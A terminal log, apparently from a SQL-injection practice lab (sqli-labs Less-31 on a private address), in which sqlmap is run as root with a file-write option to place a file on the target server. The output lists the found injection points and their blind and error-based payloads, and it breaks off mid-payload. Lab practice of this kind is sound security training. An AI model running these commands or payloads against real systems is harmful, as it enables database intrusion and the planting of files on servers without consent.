 ┌──(root㉿LAPTOP-8CIO907S)-[~/.local/share/sqlmap/output/192.168.149.136/files]
└─# sqlmap -u "http://192.168.149.136:86/Less-31/?id=1" --file-write "./ip.txt" --file-dest "/tmp/ip.txt"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.9.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:11:16 /2023-10-05/
[23:11:16] [INFO] resuming back-end DBMS 'mysql'
[23:11:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1") AND 2726=2726 AND ("ctjx"="ctjx
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1") AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707871,(SELECT (ELT(9611=9611,1))),0